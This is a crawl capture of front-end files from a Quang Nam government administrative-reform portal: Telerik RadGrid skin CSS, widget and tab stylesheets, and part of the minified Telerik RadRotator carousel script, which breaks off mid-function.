.RadGrid_Default .rgActiveRow td,
.RadGrid_Default .rgActiveRow td.rgSorted,
.RadGrid_Default .rgHoveredRow td,
.RadGrid_Default .rgHoveredRow td.rgSorted
{
	border-bottom-color:#9e9e9e;
}

.RadGrid_Default .rgSelectedRow td,
.RadGrid_Default .rgSelectedRow td.rgSorted
{
	border-bottom-color:#6c6c6c;
}

.RadGrid_Default .rgDrag
{
	background-image:url('WebResource.axd?d=40YtPLa2kciRBnvXkJBxhkO-27wkZPY-tNFtS6tqyeI7pGPXOineKGi9YB8igqVBVq95uYdlUc8yas1hdxU--eAPaKe6JSmMXh_h__fe2013GiliQV0Hvw-FtAwWe-ZuT55lHtKSvAGNsCKK0&t=635397174520000000');
}

/*footer*/

.RadGrid_Default .rgFooterDiv,
.RadGrid_Default .rgFooter
{
	background:#eee;
}

.RadGrid_Default .rgFooter td
{
	border-top:1px solid #828282;
	border-bottom:1px solid #fff;
}

/*status*/

.RadGrid_Default .rgPager .rgStatus
{
	border:1px solid;
	border-color:#828282 #c9c9c9 #eee #c9c9c9;
	border-left-width:0;
}

.RadGrid_Default .rgStatus div
{
	background-image:url('WebResource.axd?d=rqxWr-yI1QXO3AjgsY8VLss2X6PquHoH2QsIjm5f7sa4ua1pbH1V41aRwObCR0LU6VMcdGdRuuNyPckkT4t3Pt8g8VOeD30MkZWzOLv0BwCdCn-OViVjXK4knZeANwgfxaBTr8hxUSc_OrN1iwnYbBPr_E41&t=635397174520000000');
}

/*pager*/

.RadGrid_Default .rgPager
{
	background:#eee;
}

.RadGrid_Default td.rgPagerCell
{
	border:1px solid;
	border-color:#828282 #eee #eee;
	border-right-width:0;
}

.RadGrid_Default .rgInfoPart
{
	color:#8a8a8a;
}

.RadGrid_Default .rgInfoPart strong
{
	color:#4c4e54;
}

.RadGrid_Default .rgPageFirst
{
	background-position:0 -550px;
}
.RadGrid_Default .rgPageFirst:hover
{
	background-position:0 -600px;
}
.RadGrid_Default .rgPagePrev
{
	background-position:0 -700px;
}
.RadGrid_Default .rgPagePrev:hover
{
	background-position:0 -750px;
}
.RadGrid_Default .rgPageNext
{
	background-position:0 -850px;
}
.RadGrid_Default .rgPageNext:hover
{
	background-position:0 -900px;
}
.RadGrid_Default .rgPageLast
{
	background-position:0 -1000px;
}
.RadGrid_Default .rgPageLast:hover
{
	background-position:0 -1050px;
}

.RadGrid_Default .rgPager .rgPagerButton
{
	border-color:#d0d0d0 #aeaeae #8b8b8b;
	background:#e8e8e8 repeat-x 0 -1550px url('WebResource.axd?d=jxSXZkTSV87aR2sZFy9-B29UprwurG0vZOFKF6EqhenRry8E0X3Pl3GeVENV_fURR43ebYpG7JN_q16c7Qvs_maCAYTXwfCeTuKUCEswb36eoIMGgJRo12PHP5no8uUxPyEjZbudL3ASu00Y0&t=635397174520000000');
	color:#000;
	font-family:"segoe ui",arial,sans-serif;
}

.RadGrid_Default .rgNumPart a:hover,
.RadGrid_Default .rgNumPart a:hover span,
.RadGrid_Default .rgNumPart a.rgCurrentPage,
.RadGrid_Default .rgNumPart a.rgCurrentPage span
{
	background:no-repeat url('WebResource.axd?d=jxSXZkTSV87aR2sZFy9-B29UprwurG0vZOFKF6EqhenRry8E0X3Pl3GeVENV_fURR43ebYpG7JN_q16c7Qvs_maCAYTXwfCeTuKUCEswb36eoIMGgJRo12PHP5no8uUxPyEjZbudL3ASu00Y0&t=635397174520000000');
}

.RadGrid_Default .rgNumPart a
{
	color:#000;
}

.RadGrid_Default .rgNumPart a:hover
{
	background-position:100% -1250px;
}

.RadGrid_Default .rgNumPart a:hover span
{
	background-position:0 -1150px;
}

.RadGrid_Default .rgNumPart a.rgCurrentPage,
.RadGrid_Default .rgNumPart a.rgCurrentPage:hover
{
	background-position:100% -1450px;
}

.RadGrid_Default .rgNumPart a.rgCurrentPage span,
.RadGrid_Default .rgNumPart a.rgCurrentPage:hover span
{
	background-position:0 -1350px;
}

/*sorting, reordering*/

.RadGrid_Default .rgHeader .rgSortAsc
{
	background-position:3px -248px;
	height:10px;
}

.RadGrid_Default .rgHeader .rgSortDesc
{
	background-position:3px -198px;
	height:10px;
}

.GridReorderTop_Default,
.GridReorderBottom_Default
{
	background:0 0 no-repeat url('WebResource.axd?d=jxSXZkTSV87aR2sZFy9-B29UprwurG0vZOFKF6EqhenRry8E0X3Pl3GeVENV_fURR43ebYpG7JN_q16c7Qvs_maCAYTXwfCeTuKUCEswb36eoIMGgJRo12PHP5no8uUxPyEjZbudL3ASu00Y0&t=635397174520000000');
}

.GridReorderBottom_Default
{
	background-position:0 -50px;
}

/*filtering*/

.RadGrid_Default .rgFilterRow
{
	background:#eee;
}

.RadGrid_Default .rgFilterRow td
{
    border-bottom:1px solid #828282;
}

.RadGrid_Default .rgFilter
{
	background-position:0 -300px;
}

.RadGrid_Default .rgFilter:hover
{
	background-position:0 -350px;
}

.RadGrid_Default .rgFilterActive,
.RadGrid_Default .rgFilterActive:hover
{
	background-position:0 -400px;
}

.RadGrid_Default .rgFilterBox
{
	border-color:#8e8e8e #c9c9c9 #c9c9c9 #8e8e8e;
	font-family:"segoe ui",arial,sans-serif;
	color:#333;
}

/*filter context menu*/

.RadMenu_Default .rgHCMClear,
.RadMenu_Default .rgHCMFilter
{
	border-color:#d0d0d0 #a8a8a8 #8b8b8b;
	background:#e8e8e8 center -23px repeat-x url('WebResource.axd?d=wqQ-QBKr7Zwy6LSDZISdSrw5iOc4xj5TH4JxQy8sqq71WgL-2OdThL9hHTPr3opts5KWBn7sAtZXegYJxnZc6m4nHI0fqbjjBbI5Byl-c2MHDOELFvIdRJoWvJItIZEwcS-c3VGMl4yYbzcd0RDs-bhGTvErFwMoAxn_Ew2&t=635397174520000000');
	color:#000;
	font-family:"segoe ui",arial,sans-serif;
}

.RadMenu_Default .rgHCMClear:hover,
.RadMenu_Default .rgHCMFilter:hover
{
	border-color:#d1d1d1 #b9b9b9 #a3a3a3;
	background-position:center -67px;
	background-color:#e5e5e5;
}

/*context menu*/

.GridContextMenu_Default .rmLeftImage
{
	background-image:url('WebResource.axd?d=wLUXlJDFdoyOCIqSA0j6x-qO5pRa6vfdmnG0Z7p2hd5zo9GkEwIyqYgBvpR5aT5i2TfdEap1vV94KOuDIPY4P2Wt1CD9Y4WwhTnMOrGpS6ReNBBrhMAMcJFSbUNfuln7hegX5p4vUY22K5JPS5U9SXPbzPw1&t=635397174520000000');
}

.GridContextMenu_Default .rgHCMSortAsc .rmLeftImage
{
	background-position:0 0;
}

.GridContextMenu_Default .rgHCMSortDesc .rmLeftImage
{
	background-position:0 -40px;
}

.GridContextMenu_Default .rgHCMUnsort .rmLeftImage
{
	background-position:0 -80px;
}

.GridContextMenu_Default .rgHCMGroup .rmLeftImage
{
	background-position:0 -120px;
}

.GridContextMenu_Default .rgHCMUngroup .rmLeftImage
{
	background-position:0 -160px;
}

.GridContextMenu_Default .rgHCMCols .rmLeftImage
{
	background-position:0 -200px;
}

.GridContextMenu_Default .rgHCMFilter .rmLeftImage
{
	background-position:0 -240px;
}

.GridContextMenu_Default .rgHCMUnfilter .rmLeftImage
{
	background-position:0 -280px;
}

/*grouping*/

.RadGrid_Default .rgGroupPanel
{
	border:0;
	border-bottom:1px solid #828282;
	background:#eee 0 -1900px repeat-x url('WebResource.axd?d=jxSXZkTSV87aR2sZFy9-B29UprwurG0vZOFKF6EqhenRry8E0X3Pl3GeVENV_fURR43ebYpG7JN_q16c7Qvs_maCAYTXwfCeTuKUCEswb36eoIMGgJRo12PHP5no8uUxPyEjZbudL3ASu00Y0&t=635397174520000000');
}

.RadGrid_Default .rgGroupPanel td
{
	border:0;
	padding:3px 4px;
}

.RadGrid_Default .rgGroupPanel td td
{
	padding:0;
}

.RadGrid_Default .rgGroupPanel .rgSortAsc
{
	background-position:4px -144px;
}

.RadGrid_Default .rgGroupPanel .rgSortDesc
{
	background-position:4px -94px;
}

.RadGrid_Default .rgUngroup
{
	background-position:0 -6998px;
}

.RadGrid_Default .rgGroupItem
{
	border:1px solid;
	border-color:#c4c4c4 #c4c4c4 #9e9e9e;
	background:#c6c6c6 0 -6500px repeat-x url('WebResource.axd?d=jxSXZkTSV87aR2sZFy9-B29UprwurG0vZOFKF6EqhenRry8E0X3Pl3GeVENV_fURR43ebYpG7JN_q16c7Qvs_maCAYTXwfCeTuKUCEswb36eoIMGgJRo12PHP5no8uUxPyEjZbudL3ASu00Y0&t=635397174520000000');
}

.RadGrid_Default .rgMasterTable td.rgGroupCol,
.RadGrid_Default .rgMasterTable td.rgExpandCol
{
	border-color:#d9d9d9;
	background:#d9d9d9 none;
}

.RadGrid_Default .rgGroupHeader
{
    background:#d9d9d9;
    font-size:1.1em;
    line-height:21px;
	color:#000;
}

.RadGrid_Default .rgGroupHeader td
{
	border-top:1px solid #828282;
	border-bottom:1px solid #d9d9d9;
}

.RadGrid_Default .rgGroupHeader td.rgGroupCol
{
	border-top-color:#828282;
}

.RadGrid_Default .rgExpand
{
	background-position:5px -496px;
}

.RadGrid_Default .rgCollapse
{
	background-position:3px -444px;
}

/*editing*/

.RadGrid_Default .rgEditForm
{
	border-bottom:1px solid #828282;
}

.RadGrid_Default .rgUpdate
{
	background-position:0 -1800px;
}

.RadGrid_Default .rgCancel
{
	background-position:0 -1850px;
}

/*hierarchy*/

.RadGrid_Default .rgDetailTable
{
	border-color:#828282;
}

/*command row*/

.RadGrid_Default .rgCommandRow
{
	background:#c5c5c5 0 -2099px repeat-x url('WebResource.axd?d=jxSXZkTSV87aR2sZFy9-B29UprwurG0vZOFKF6EqhenRry8E0X3Pl3GeVENV_fURR43ebYpG7JN_q16c7Qvs_maCAYTXwfCeTuKUCEswb36eoIMGgJRo12PHP5no8uUxPyEjZbudL3ASu00Y0&t=635397174520000000');
	color:#000;
}

.RadGrid_Default .rgCommandCell
{
	border:1px solid;
	border-color:#999 #f2f2f2;
	border-top-width:0;
	padding:0;
}

.RadGrid_Default tfoot .rgCommandCell,
.RadGrid_Default .rgMasterTable>tbody>tr.rgCommandRow .rgCommandCell
{
	border-top-width:1px;
	border-bottom-width:0;
}

.RadGrid_Default .rgCommandTable td
{
	border:0;
	padding:2px 7px;
}

.RadGrid_Default .rgCommandTable
{
	border:0;
	border-top:1px solid #fdfdfd;
	border-bottom:1px solid #e7e7e7;
}

.RadGrid_Default .rgCommandRow a
{
	color:#000;
	text-decoration:none;
}

.RadGrid_Default .rgAdd
{
	margin-right:3px;
	background-position:0 -1650px;
}

.RadGrid_Default .rgRefresh
{
	margin-right:3px;
	background-position:0 -1600px;
}

.RadGrid_Default .rgEdit
{
	background-position:0 -1700px;
}

.RadGrid_Default .rgDel
{
	background-position:0 -1750px;
}

.RadGrid_Default .rgSelected .rgDel
{
	background-position:0 -1775px;
}

.RadGrid_Default .rgExpXLS,
.RadGrid_Default .rgExpDOC,
.RadGrid_Default .rgExpPDF,
.RadGrid_Default .rgExpCSV
{
	background-image:url('WebResource.axd?d=CJ5ydDBkdnqKAw_Y91LyF05wri2HOgBCBuQNiM2e1R72nWplAocdn5Bv0EiahtiaEy1o4ze3BCC-0B2iXQ16r6rJzArCyvjAbwUrdx3QBtHNStC-Kq6U8pcxI4weAPRz-HG67j2KMPLtc75x0&t=635397174520000000');
}

.RadGrid_Default .rgExpXLS
{
	background-position:0 0;
}
.RadGrid_Default .rgExpDOC
{
	background-position:0 -50px;
}
.RadGrid_Default .rgExpPDF
{
	background-position:0 -100px;
}
.RadGrid_Default .rgExpCSV
{
	background-position:0 -150px;
}

/*multirow select*/

.GridRowSelector_Default
{
	background:#4c4e54;
}

/*row drag n drop*/

.GridItemDropIndicator_Default
{
    border-top:1px dashed #666;
}

/*tooltip*/

.GridToolTip_Default
{
	border:1px solid #828282;
	padding:3px;
	background:#fff;
	color:#333;
}

/*rtl*/

.RadGridRTL_Default .rgPageFirst
{
	background-position:0 -1000px;
}
.RadGridRTL_Default .rgPageFirst:hover
{
	background-position:0 -1050px;
}
.RadGridRTL_Default .rgPagePrev
{
	background-position:0 -850px;
}
.RadGridRTL_Default .rgPagePrev:hover
{
	background-position:0 -900px;
}
.RadGridRTL_Default .rgPageNext
{
	background-position:0 -700px;
}
.RadGridRTL_Default .rgPageNext:hover
{
	background-position:0 -750px;
}
.RadGridRTL_Default .rgPageLast
{
	background-position:0 -550px;
}
.RadGridRTL_Default .rgPageLast:hover
{
	background-position:0 -600px;
}

.RadGridRTL_Default .rgExpand
{
	background-position:-20px -496px;
}

--- FILE ---
content_type: text/css
request_url: https://cchc.quangnam.gov.vn/Portals/_default/Skins/CaiCachHanhChinh/css/variations/stylesheetwidget.css
body_size: 505
content:
/* Widget style -------*/
.Widgets{float:right;padding:7px 25px 0 0}
.Widgets input{border:none;}
#SizeWidget, #TextSizeWidget{float:right;margin-right:10px;}
#TextSizeWidget_smalltext, #TextSizeWidget_mediumtext, #TextSizeWidget_largetext, #SizeWidget_width1024, #SizeWidget_width1280, #SizeWidget_widthfull
{float:left;height:20px;width:20px;margin-right:3px;cursor:pointer;background:transparent none no-repeat;}
#TextSizeWidget_smalltext{background-image:url(img/textsmall.png);}
#TextSizeWidget_smalltext:hover, #TextSizeWidget_smalltext.SelectedWidget {background-image:url(img/textsmallhover.png);}
#TextSizeWidget_mediumtext{background-image:url(img/textmedium.png);}
#TextSizeWidget_mediumtext:hover, #TextSizeWidget_mediumtext.SelectedWidget {background-image:url(img/textmediumhover.png);}
#TextSizeWidget_largetext{background-image:url(img/textlarge.png);}
#TextSizeWidget_largetext:hover, #TextSizeWidget_largetext.SelectedWidget {background-image:url(img/textlargehover.png);}
#SizeWidget_width1024 {background-image:url(img/width1024.png);}
#SizeWidget_width1024:hover, #SizeWidget_width1024.SelectedWidget {background-image:url(img/width1024hover.png);}
#SizeWidget_width1280 {background-image:url(img/width1280.png);}
#SizeWidget_width1280:hover, #SizeWidget_width1280.SelectedWidget {background-image:url(img/width1280hover.png);}
#SizeWidget_widthfull {background-image:url(img/widthfull.png);}
#SizeWidget_widthfull:hover , #SizeWidget_widthfull.SelectedWidget {background-image:url(img/widthfullhover.png);}



--- FILE ---
content_type: text/css
request_url: https://cchc.quangnam.gov.vn/DesktopModules/CMS14_TinTuc_TinMoiDocNhieu/lib/tabs.css
body_size: 769
content:

.md_tinmoidocnhieu .tab-content {
	/*border: 1px solid #259949;*/
	background: white; /*#FFF3B3;*/
	color: black;
	padding: 0;
}


.md_tinmoidocnhieu .tab-header {
	position: relative;
	height: 27px;
	/*width: 50em; /* a width is required for Opera, older Mozilla browsers, and Konqueror browsers */
	margin-bottom: 0px;
	padding-bottom: 0px;
}

.md_tinmoidocnhieu .tab-header ul.tab-list {
	margin: 0;
	padding: 0;
	position: absolute;
	bottom: 0;
	/*width: 50em; /* a width is required for Opera, older Mozilla browsers, and Konqueror browsers */
}

.md_tinmoidocnhieu .tab-header ul.tab-list li  {
	display: inline;
	list-style: none;
	margin: 0;
}

.md_tinmoidocnhieu .tab-header ul.tab-list a,.tab-header ul.tab-list span,.tab-header ul.tab-list a.tab-active {
	display: block;
	float: left;
	padding: 4px 0;
	text-align: center;
	font-size: 12px;
	text-decoration: none;
	color: #fff;
    
}

.md_tinmoidocnhieu .tab-header ul.tab-list span,.md_tinmoidocnhieu .tab-header ul.tab-list a.tab-active,.md_tinmoidocnhieu .tab-header ul.tab-list a.tab-active:hover {
	/*border-top: 1px solid #259949;
	border-left: 1px solid #259949;
	border-right: 1px solid #259949;
	border-bottom: none;*/
	background: #FC620E;
	color: #fff;
	
}

/* a link in a background tab */
.md_tinmoidocnhieu .tab-header ul.tab-list a {
	background: #fff;
	color: #FC620E;
		margin: 1px 2px 0 0;
		padding: 5px 10px; 
		font-weight:bold;
	/*border-top: 1px solid #AAA;
	border-left: 1px solid #AAA;
	border-right: 1px solid #AAA;
	border-bottom: none;
	padding-bottom: 5px;*/
}

/* hover on a background tab */
.md_tinmoidocnhieu .tab-header ul.tab-list a:hover {
	/*border-top: 1px solid #666;
	border-left: 1px solid #666;
	border-right: 1px solid #666;
	border-bottom: none;*/
	background: #FC620E;
	color: #fff;
	
}

.md_tinmoidocnhieu .tab  /* the heading that became the li */
{
	display: none;
}



--- FILE ---
content_type: text/javascript
request_url: https://cchc.quangnam.gov.vn/ScriptResource.axd?d=vUDukdSow9KAwj6dzNBf0hW8VsUHv2axN-TeMCApLNEpXBkAy-9OgXk4pqM_j7SR-1_BuYBRviG1fmbcNX0QdvdlawJgkamZ6lHg42E0Cm3_KFwv1QzJzhGuzu7FY0HyoD4KqA2&t=ffffffffd2ef6ace
body_size: 16667
content:
Type.registerNamespace("Telerik.Web.UI");
(function(){$telerik.toRotator=function(c){return c;
};
$telerik.findRotator=$find;
var a=$telerik.$;
var b=Telerik.Web.UI;
a.registerEnum(b,"RotatorScrollDirection",{Left:1,Right:2,Up:4,Down:8});
a.registerEnum(b,"RotatorAnimationType",{None:1,Fade:2,Pulse:3,CrossFade:4});
a.registerEnum(b,"RotatorType",{AutomaticAdvance:1,ButtonsOver:2,Buttons:3,SlideShow:4,SlideShowButtons:5,FromCode:6,Carousel:7,CarouselButtons:8,CoverFlow:9,CoverFlowButtons:10});
b.RadRotator=function(c){b.RadRotator.initializeBase(this,[c]);
this._enabled=true;
this._postBackReference=null;
this._webServiceSettings=new b.WebServiceSettings({});
this._webServiceLoader=null;
this._containerElement=null;
this._clickDelegate=null;
this._mouseOutDelegate=null;
this._mouseOverDelegate=null;
this._itemShownDelegate=null;
this._rotatorDisposed=false;
this._scrollDuration=500;
this._canPause=true;
this._itemWidth=null;
this._itemHeight=null;
this._isLODEnabled=null;
this._lastLODRequestPassed=false;
this._firstLODRequestPassed=false;
this._noActiveLODRequest=true;
this._relativeWrapper=null;
this._clipElement=null;
this._itemsElement=null;
this._loadingSign=null;
this._rightButton=null;
this._leftButton=null;
this._downButton=null;
this._upButton=null;
this._firstItem=null;
this._imageItems=[];
this._initialAngle=(Math.PI/2);
this._carouselAnimationAngle=this._initialAngle;
this._coverFlowAnimationIndex=-1;
this._pendingImage=null;
this._imageOnLoadDelegate=null;
this._automaticAdvanceStarted=false;
this._nextItemIndex=-1;
this._isMouseOverClipElement=false;
};
b.RadRotator.prototype={initialize:function(){b.RadRotator.callBaseMethod(this,"initialize");
this._rotatorDisposed=false;
this._isLODEnabled=!this.isCarousel()&&!this.isCoverFlow()&&this.get_webServiceSettings().get_method();
this._setChildElements();
this._createUI();
var c=this.get_initialItemIndex();
if(this._isLODEnabled){this._enableDisableAllButtonsUnconditionally(false);
this._loadChildrenFromWebService(c);
}else{this._createChildItems();
this._initialItemSet=false;
this._loadInitialFrame();
this._enableDisableButtons();
}this._attachEvents(true);
this._fixVisibilityProblems(true);
if($telerik.isSafari){$addHandler(this._relativeWrapper,"mousewheel",this._mouseWheelHandler);
}this.raiseEvent("load",Sys.EventArgs.Empty);
if(!this._isLODEnabled){this._startAutomaticAdvance();
}this._itemShownHandler();
},dispose:function(){if(this._imageOnLoadDelegate&&this._pendingImage){$telerik.removeExternalHandler(this._pendingImage,"load",this._imageOnLoadDelegate);
this._pendingImage=null;
this._imageOnLoadDelegate=null;
}this._firstItem=null;
this._rotatorDisposed=true;
this._fixVisibilityProblems(false);
this._attachEvents(false);
this._containerElement=null;
if(this._animation){this._animation.dispose();
this._animation=null;
}this._imageItems=null;
b.RadRotatorAnimation._removeScrollAnimation(this.get_id());
if(this._rightButton){$clearHandlers(this._rightButton);
}if(this._leftButton){$clearHandlers(this._leftButton);
}if(this._downButton){$clearHandlers(this._downButton);
}if(this._upButton){$clearHandlers(this._upButton);
}if($telerik.isSafari){$removeHandler(this._relativeWrapper,"mousewheel",this._mouseWheelHandler);
}if(this._itemsElement){$clearHandlers(this._itemsElement);
}b.RadRotator.callBaseMethod(this,"dispose");
},_createChildItems:function(){var f=$telerik.getChildrenByTagName(this.get_containerElement(),"li");
for(var d=0;
d<f.length;
d++){var c=$create(b.RadRotatorItem,this.get_items()[d],null,null,f[d]);
var e=c.get_index();
f[d]._item=c;
this.get_items()[d]=c;
}},_mouseWheelHandler:function(c){c.preventDefault();
},_getNextItemToShow:function(){var d=this._nextItemIndex;
var e=this.getItemHtmlElements();
var f=this.isCarousel()||(this.get_wrapFrames()&&!this.isCoverFlow());
var c=null;
if(d<0){d=this._getCurrentItemIndex();
if(this.isScrollingForward()){d++;
}else{d--;
}if(f){if(d<0){d=e.length-1;
}else{if(d>e.length-1){d=0;
}}}if(d>=0&&d<e.length){c=e[d];
}}else{if(f){d=d%e.length;
}if(d>=0&&d<e.length){c=this.get_items()[d].get_element();
}}return c;
},_startAutomaticAdvance:function(){if(this.isAutomaticAdvance()){var c=this.get_frameDuration();
if(c>0){window.setTimeout(Function.createDelegate(this,this.startAutoPlay),c);
}else{this.startAutoPlay();
}}},get_firstItem:function(){var d=this._firstItem;
if(!d){var c=this.getItemHtmlElements();
d=this.isScrollingForward()?c[0]:c[c.length-1];
}return d;
},get_currentItem:function(){var c=this.getItemHtmlElements();
var d=this._getCurrentItemIndex();
return((0<=d&&d<c.length)?c[d].control:null);
},_getCurrentItemIndex:function(){var g=this.getItemHtmlElements();
var f=g.length;
var k=-1;
if(f<1){return -1;
}var l=this.isCarousel();
if(l||this.isCoverFlow()){var h=this._animation;
if(!h){k=this.get_initialItemIndex();
}else{if(l){var d=h.get_angle()-this._initialAngle;
k=Math.round(Math.abs(d)/((Math.PI*2)/f));
if(d>0&&k>0){k=f-k;
}k%=f;
}else{k=h.get_index();
}}}else{var e=parseInt(g[0].parentNode.style.left),c="left";
if(isNaN(e)||e==0){e=parseInt(g[0].parentNode.style.top);
c="top";
}while(++k<f&&e<0){var j=$telerik.getOuterSize(g[k]);
e=e+(c=="top"?j.height:j.width);
}}return k;
},set_currentItemIndex:function(m,s){var d=this.get_items();
if(!this.get_enabled()||m<0||m>=d.length){return;
}var c=d[m];
if(!c){return;
}var k=this.isCarousel();
var u=this.isCoverFlow();
if(s&&(k||u)){var t=this._animation;
if(t&&this.get_pauseOnMouseOver()){t._isPaused=false;
t._isPlaying=true;
t._getAnimationQuery().filter("[paused='true']").removeAttr("paused").removeAttr("elapsedTime");
t.stop();
}this._nextItemIndex=m;
this.scrollItem();
this._nextItemIndex=-1;
}else{if(k){this._changeCarouselAngleByIndex(m);
}else{if(u){this._changeCoverFlowIndexByIndex(m);
}else{var o=c.get_element();
if(this.get_wrapFrames()){var e=this.getItemHtmlElements();
for(var r=0,j=e.length;
r<j;
r++){if(o===e[r]){m=r;
break;
}}}var h=this._itemsElement;
var p=this._getCurrentItemIndex();
var l=parseInt(h.style.left);
var g=parseInt(h.style.top);
var n=(p-m);
var q=$telerik.getOuterSize(o);
var f=this.isVertical();
if(f){h.style.top=g+n*q.height+"px";
}else{h.style.left=l+n*q.width+"px";
}}}}if(!k){this._enableDisableButtons();
}},_changeCarouselAngleByIndex:function(h,d,c,i){var j=this._imageItems;
var f=j.length;
if(f<1){return;
}if(h<0){h=0;
}else{if(h>(f-1)){h%=f;
}}var p=(Math.PI*2)/f;
var k=d?a(j[0].element).attr("telerikCarouselAngle"):null;
var l=((typeof(k)!="undefined"&&k!=null)?k:this._initialAngle)-h*p;
if(l.toString().indexOf("e")>-1){l=(Math.round(l*10000)/10000);
}var n=this._animation;
if(n){n.set_angle(l);
}else{this._carouselAnimationAngle=l;
}var m=b.RadRotatorAnimation.get_scrollAnimationProperties(this.get_id());
var g=/^([\d+-.]+)(.*)$/;
var o=!a.support.opacity&&(m&&m.opacity!=null);
var e=this._getScrollAnimationOptions(c,i);
a.each(j,function(A,w){var s=this;
var r=Math.sin(l);
var v=e.minScale;
var t=v+(r+1)*((1-v)/2);
var B=e.xO+(((Math.cos(l+Math.PI)*e.xR)-s.outerWidth/2)*t);
var C=e.yO+((r*e.yR)*t);
var q=a.extend({},m);
if(m){a.each(q,function(y,E){var x=g.exec(E);
q[y]=x?(x[1]*t+x[2]):E;
});
}var D=this.element;
D.telerikCarouselAngle=l;
var z="px";
var u=a.extend(q,{width:s.width*t+z,height:s.height*t*(o&&this.reflection?2:1)+z,position:"absolute",left:B+z,top:C+z,zIndex:parseInt(t*100)});
a(D).css("display","none").css(u).css("display","");
l+=p;
if(l.toString().indexOf("e")>-1){l=(Math.round(l*10000)/10000);
}});
},_getTransformProperty:function(){var c="transform";
if($telerik.isIE9){c="msTransform";
}else{if($telerik.isIE){c="filter";
}else{if($telerik.isFirefox){c="MozTransform";
}else{if($telerik.isSafari){c="WebkitTransform";
}else{if($telerik.isOpera){c="OTransform";
}}}}}return c;
},_changeCoverFlowIndexByIndex:function(k,i,j){var l=this._imageItems;
var h=l.length;
if(h<1){return;
}if(k<0){k=0;
}else{if(k>(h-1)){k%=h;
}}var p=this._animation;
if(p){p.set_index(k);
}else{this._coverFlowAnimationIndex=k;
}var o=b.RadRotatorAnimation.get_scrollAnimationProperties(this.get_id());
var e=/^([\d+-.]+)(.*)$/;
var g=this._getScrollAnimationOptions(i,j);
var n=this.isVertical();
var m=l[k];
var d={top:g.yO-m.outerHeight/2,right:g.xO+m.outerWidth/2,bottom:g.yO+m.outerHeight/2,left:g.xO-m.outerWidth/2};
var f=g.matrix;
if(f.m11==1&&f.m22==1&&f.m12==0&&f.m21==0){f=null;
}var c=this._getTransformProperty();
var q=("filter"==c)&&f;
a.each(l,function(F,M){var J=this;
var N=(F-k);
var r=(N==0);
var A=r?1:g.minScale;
var I=(N>0);
var D=n?(g.xO+J.outerWidth/2-J.outerWidth*A):(d[I?"right":"left"]);
var E=n?(d[I?"bottom":"top"]):(g.yO+J.outerHeight/2-J.outerHeight*A);
var t=N;
if(t>0){if(n){E+=g.yR+(--t*g.yItemSpacing);
}else{D+=g.xR+(--t*g.xItemSpacing);
}}else{if(t<0){if(n){E+=-(g.yR+J.outerHeight*A)+(++t*g.yItemSpacing);
}else{D+=-(g.xR+J.outerWidth*A)+(++t*g.xItemSpacing);
}}else{D+=g.selectedItemOffsetX;
E+=g.selectedItemOffsetY;
}}var u=a.extend({},o);
if(o&&!r){a.each(u,function(y,P){var x=e.exec(P);
u[y]=x?(x[1]*A+x[2]):P;
});
}var w="px";
var G=a.extend(u,{width:J.width*A+w,height:J.height*A*(q&&this.reflection?2:1)+w,position:"absolute",zIndex:((h-Math.abs(N))*100)});
var s=0;
var L=0;
if(f){var C=a.extend({},f);
var B=r?0:(N<0?-1:1);
C.m12*=B;
C.m21*=B;
if(r){C.m11=C.m22=1;
}var O=("filter"==c);
var v="matrix("+C.m11+", "+C.m21+", "+C.m12+", "+C.m22+", 0, 0)";
if(O){v="progid:DXImageTransform.Microsoft.Matrix(FilterType='bilinear',M11="+C.m11+", M12="+C.m12+", M21="+C.m21+", M22="+C.m22+",sizingMethod='auto expand')";
}G[c]=v;
var H=Math.abs(C.m11)+Math.abs(C.m12);
var K=Math.abs(C.m21)+Math.abs(C.m22);
if(!n){s=B*((1-H)/2);
}else{L=B*((1-K)/2);
}if(O&&!r){s+=(H-1)/2;
L+=(K-1)/2;
if(f.m12&&this.reflection){s*=2;
}}}G.left=D-s*A*J.outerWidth+w;
G.top=E-L*A*J.outerHeight+w;
var z=this.element;
z.telerikCoverFlowIndex=N;
a(z).css("display","none").css(G).css("display","");
});
},_needsShift:function(k){if(null==k){k=this.get_animationDirection();
}var m=this._itemsElement;
var l=this._clipElement;
var h=parseInt(m.style.left);
var f=parseInt(m.style.top);
var c=$telerik.getOuterSize(m);
var d=$telerik.getContentSize(l);
var j=this.get_firstItem();
if(!j){return false;
}var g=$telerik.getOuterSize(j);
var e=false;
var i=b.RotatorScrollDirection;
switch(k){case i.Left:e=h+c.width<d.width+g.width;
break;
case i.Up:e=f+c.height<d.height+g.height;
break;
case i.Right:e=h*-1<g.width;
break;
case i.Down:e=f*-1<d.height;
break;
}return e;
},_getMoveAnimation:function(){if(!this._animation){var c=this.isCarousel();
var d=(this.get_frameDuration()<5?"easeLinear":null);
var e;
if(c||this.isCoverFlow()){e=new b.Animations[c?"jCarousel":"jCoverFlow"](this,this._itemsElement,this._imageItems,this.get_scrollDuration(),this._getScrollAnimationOptions(),b.RadRotatorAnimation.get_scrollAnimationProperties(this.get_id()),d);
if(c){e.set_angle(this._carouselAnimationAngle);
}else{e.set_index(this._coverFlowAnimationIndex==-1?this.get_initialItemIndex():this._coverFlowAnimationIndex);
}}else{e=new b.Animations.jMove(this,this._itemsElement,this.get_scrollDuration(),true,false,d);
}e.initialize();
e.set_isCyclic(this.isAutomaticAdvance()||this._isRotatorTypeEnabled(b.RotatorType.ButtonsOver));
this._animation=e;
}return this._animation;
},_getScrollAnimationOptions:function(g,h){var e=g;
var f=h;
if(!e||!f){var c=$telerik.getContentSize(this._clipElement);
e=e?e:c.width;
f=f?f:c.height;
}var d=b.RadRotatorAnimation.get_scrollAnimationOptions(this.get_id());
d.minScale=(isNaN(d.minScale)||d.minScale<0||d.minScale>1)?0.5:d.minScale;
d.reflectionHeight=isNaN(d.reflectionHeight)?0:d.reflectionHeight;
d.reflectionOpacity=isNaN(d.reflectionOpacity)?1:d.reflectionOpacity;
d.xO=isNaN(d.xO)?parseInt(e/2):d.xO;
if(this.isCarousel()){d.xR=isNaN(d.xR)?parseInt(e/2.3):d.xR;
d.yR=isNaN(d.yR)?parseInt(f/6):d.yR;
d.yO=isNaN(d.yO)?parseInt(d.minScale*((f-(1-d.minScale)*d.yR)/2)):d.yO;
d.matrix=null;
}else{if(this.isCoverFlow()){var i=this.isVertical();
d.xR=isNaN(d.xR)?(i?0:15):d.xR;
d.yR=isNaN(d.yR)?(i?15:0):d.yR;
d.yO=isNaN(d.yO)?parseInt(f/2):d.yO;
d.xItemSpacing=isNaN(d.xItemSpacing)?(i?0:100):d.xItemSpacing;
